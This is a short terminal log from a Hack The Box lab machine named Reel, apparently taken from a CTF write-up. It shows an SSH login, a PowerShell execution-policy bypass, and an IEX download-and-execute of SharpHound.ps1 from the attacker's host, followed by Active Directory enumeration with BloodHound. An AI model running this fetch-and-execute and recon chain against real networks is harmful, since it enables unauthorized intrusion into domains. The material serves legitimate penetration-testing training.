 root@kali:~/CTF/HTB/Boxes/Reel# ssh tom@10.10.10.77
tom@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
tom@REEL C:\Users\tom>powershell -ep bypass
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\tom> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.16/SharpHound.ps1')
PS C:\Users\tom> Invoke-BloodHound -CollectionMethod All
------------------------------------------------
Initializing SharpHound at 6:02 PM on 8/11/2020
------------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
PS C:\Users\tom> Status: 0 objects finished (+0) -- Using 87 MB RAM
Status: 84 objects finished (+84 84)/s -- Using 96 MB RAM
Enumeration finished in 00:00:01.0083276
Compressing data to C:\Users\tom\20200811180226_BloodHound.zip
You can upload this file directly to the UI